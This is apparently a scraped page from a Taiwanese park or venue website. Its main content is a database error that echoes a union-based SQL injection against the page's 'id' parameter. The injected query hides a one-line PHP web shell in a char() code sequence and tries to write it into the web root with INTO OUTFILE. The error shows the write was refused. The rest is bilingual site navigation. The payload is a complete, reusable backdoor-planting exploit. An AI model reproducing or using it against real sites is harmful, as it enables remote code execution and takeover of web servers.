 park org/storypage_04.php?id=115 and 1=2 union select
Google (Ctrl+K)
MySQL Query fail: select title,on_start,on_end,pic1,pic2,pic3,content,isPublished,summary,place,unit,price,link from tcic_act where id= 115 and
1=2 union select
char(60,63,112,104,112,32,64,101,118,97,108,40,36,95,80,79,83,84,91,39,115,104,97,99,107,39,93,41,59,63,62),2,3,4,5,6,7,8,9,10,11,12,13
into outfile '/local/htdocs/zm.php'-- !!! Can't create/write to file '/local/htdocs/zm.php' (Errcode: 13)
回首頁 會員登入 聯絡我們 中文版 English
Google
搜尋
關於我們 會員專區 園區公告 展演活動 場地租借 商店資訊 常見問題 下載專區 電子報
ABOUT US MEMBER CENTER EVENTS VENUE RENTAL STORES FAQ DOWNLOAD E-NEWS
登入會員
加入會員